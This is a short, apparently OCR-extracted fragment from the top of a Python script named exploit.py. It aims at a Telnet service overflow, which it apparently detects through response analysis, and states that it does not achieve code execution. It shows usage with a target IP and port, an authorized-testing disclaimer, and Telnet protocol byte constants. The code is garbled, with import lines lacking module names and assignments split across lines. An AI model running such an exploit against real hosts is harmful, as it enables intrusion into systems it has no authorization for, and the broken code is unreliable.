
overflow via response analysis.

It does NOT achieve code execution.

Usage:

    python3 exploit.py <target_ip> 
[port]

For authorized security testing only.

"""
import
import
import
import
 time

# Telnet protocol bytes
IAC  
=
0xFF
DONT 
=
0xFE
DO   
=
0xFD
WONT 
=
0xFC